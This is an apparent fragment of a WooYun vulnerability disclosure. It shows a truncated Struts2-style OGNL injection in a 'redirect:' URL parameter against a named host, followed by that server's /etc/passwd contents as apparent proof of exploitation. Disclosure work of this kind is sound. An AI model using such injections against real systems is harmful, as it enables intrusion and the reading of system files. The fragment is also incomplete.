 www.55555665.com/operatorLogin.action?redirect:${%23a%3d(new%
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
games:x:12:100:Games account:/var/games:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
messagebus:*:100:101:User for D-Bus:/var/run/dbus:/bin/false
haldaemon:*:101:102:User for haldaemon:/var/run/hald:/bin/false
sshd:*:71:65:SSH daemon:/var/lib/sshd:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
uuidd:x:102:104:User for uuidd:/var/run/uuidd:/bin/false
puppet:x:103:106:Puppet daemon:/var/lib/puppet:/bin/false
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
polkituser:x:104:107:PolicyKit:/var/run/PolicyKit:/bin/false
ntp:x:74:108:NTP daemon:/var/lib/ntp:/bin/false
pulse:x:105:109:PulseAudio daemon:/var/lib/pulseaudio:/bin/false
suse-ncc:x:106:111:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
gdm:x:107:112:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
oauser:x:1000:100::/home/oauser:/bin/bash
spayuser:x:1001:100::/home/spayuser:/bin/bash
www.wooyun.org